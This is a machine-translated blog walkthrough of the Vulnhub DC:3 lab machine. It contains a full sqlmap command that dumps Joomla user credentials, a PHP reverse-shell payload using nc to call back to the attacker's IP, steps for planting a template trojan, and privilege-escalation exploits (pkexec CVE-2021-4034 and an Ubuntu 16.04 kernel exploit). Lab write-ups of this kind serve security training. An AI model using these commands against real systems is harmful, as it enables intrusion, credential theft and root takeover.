当前位置:网站首页>Vulnhub | dc: 3 | [actual combat]
Vulnhub | dc: 3 | [actual combat]
2022-06-23 08:09:00 【sayo.】
Write it at the front
Range link :
https://www.vulnhub.com/entry/dc-32,312/
Some knowledge points are DC:1 I mentioned , You can flip through
DC:1
Note that the range only needs to acquire unique FLAG.( Right to be raised to root)
On , There is an error message from a connected device (VMware), Modify as follows , modify DC_3.vmx
Information gathering
scanning c paragraph , here 115 It's an attacker ,159 It's a target ,141 For physical machines ,61 Gateway 
Port scanning , find out 80 port 
Get into , See the web page 
Fingerprint identification is joomla CMS

MSF
Use msf Search for ready-made , Many detection modules and intrusion modules have been found here 
Continue to collect information , determine poc Range , lookup scanner There are several. , I've tried everything here 
Here is the violent enumeration login , But it didn't work 
gallerywd The scan did not reveal anything 
page enumeration , Only a few web pages have been found 
Plug in scanning , You can see that there are some sql Injection point 
Version scan , The version found is 3.7.0
With the above information , We can go further , More specifically poc,3.7 A large number of SQL Inject 
The second version number matches , View the poc, transfer sqlmap
Use this command , find out mysql edition , database 
Appoint joomladb database , Look up the table 
Obviously there is one #__users surface , Probably have sensitive information , Specify the table , Check out the column 
obviously , Here are sensitive column names , Use the following payloaddump Data
sqlmap -u "http://192.168.201.159/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -p list[fullordering] -D joomladb -T \#__users -C "username,password" --dump
Get the code hash value 
Use john Blast , Note that the ciphertext is first stored as a file , The burst password is snoopy
Log in with the user password , Note: log in to the background /administrator
Inject the Trojan horse into the template file 
Ant sword connection 
Pkexec Raise the right
Connect in , First of all to see suid file , Get ready suid Raise the right . In fact, there is not much discovery here ,suid The file is regular . But due to the recent pwnkit Huge loopholes , Almost for previous versions of pkexec It's a killing pass , First, we can measure pkexec Loophole 
poc Address
https://github.com/berdav/CVE-2021-4034
CVE-2021-4034 There is no explanation here , For use only , Using this vulnerability can directly obtain root jurisdiction
Upload files through ant sword , Very convenient

Compile and execute poc
The vulnerability is detected , Ready to use this lift . Because the virtual terminal of ant sword is not persistent , It is simulated by commands ,( Continuous interaction is required after the right is raised ) So here's a bounce shell come out .
Learn from other students payload, Apply to php, After saving, go to the home page to trigger
<?php
system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.201.115 2333 >/tmp/f');
?>

The attacker bounces back after listening shell
Execution Vulnerability poc, Direct access to root jurisdiction 
obtain flag
ubuntu 16.04 Raise the right
Older methods , It is also most of the solutions to this problem , here , First, the information collection kernel , Version and other information , yes ubuntu 16.04
stay expdb To find out if this version of poc, It's found that there are , that centos 7 Very much in 
open poc, find exp Download address 
The download address is as follows
https://bugs.chromium.org/p/project-zero/issues/detail?id=808
Upload this after downloading poc To the victim host 
decompression 
Run... After compilation
./compile.sh
./doubleput

Mention right to success , find flag file 
边栏推荐
- 十多年前的入职第一天
- openvino系列 19. OpenVINO 与 PaddleOCR 实现视频实时OCR处理
- openni.utils.OpenNIError: (OniStatus.ONI_STATUS_ERROR, b‘DeviceOpen using default: no devices found‘
- socket编程(多线程)
- C# richTextBox控制最大行数
- AVL树的实现
- C#打印缩放
- C# scrollView 向上滚动还是向下滚动
- View the file once a second and send the result of the last line of the file to the syslog server
- 华为云服务器弹性公网IP无法ping
猜你喜欢

MIT CMS. 300 session 12 – identity construction Part 2

ThreadPoolExecutor线程池实现原理与源码解析

Structure and usage of transform

imperva-查找正则匹配超时的方法

Vulnhub | DC: 3 |【实战】

Acwing第 56 场周赛【完结】

观察者模式

Acwing第 56 場周賽【完結】

11 string function

VTK. Le bouton gauche de la souris JS glisse pour changer le niveau et la largeur de la fenêtre
随机推荐
Display proportion of sail soft accumulation diagram
Use of tensorboard
Socket programming (multithreading)
C#打印缩放
力扣(LeetCode)173. 二叉搜索树迭代器(2022.06.22)
VTK. Le bouton gauche de la souris JS glisse pour changer le niveau et la largeur de la fenêtre
Two bug fixes in aquatone tool
GTEST death test
Matlab random volatility SV, GARCH using MCMC Markov chain Monte Carlo method to analyze exchange rate time series
Tensorboard的使用
Markdown学习
ArcMap batch delete points closer
81 sentences worth repeating
MySQL小册子笔记 5 InnoDB 记录存储结构
MIT CMS. 300 session 12 – identity construction Part 2
Image segmentation - improved network structure
PHP file contains -ctf
快速排序 + 冒泡排序 + 插入排序 + 選擇排序
Location of firewalld configuration file
Mathematical knowledge: fast power inverse element - fast power